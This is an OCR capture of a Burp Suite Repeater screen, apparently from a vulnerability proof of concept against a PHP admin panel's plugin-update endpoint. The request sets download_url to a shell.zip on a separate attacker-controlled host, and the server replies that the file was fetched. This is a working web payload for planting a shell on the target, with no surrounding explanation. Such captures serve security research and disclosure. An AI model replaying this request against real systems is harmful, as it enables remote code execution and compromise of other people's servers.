 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.200.12:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.200.12:81
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://192.168.200.12:81/admin.php/Index/index.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=m4al43lu13klt51giool3jnt64
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 101
13
14 action=get-file-size&filepath=dbrestor&download_url=
http%3A%2F%2F192.168.200.129%3A8080%2Fshell%2Ezip
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Nov 2024 14:24:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=m4al43lu13klt51giool3jnt64;
expires=Fri, 01-Nov-2024 15:24:29 GMT; Max-Age=3600; path=/
11 Content-Length: 21
12
13 {"code":0,"size":200}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes
Done 420 bytes | 15 millis
Event log All issues Memory: 149.0MB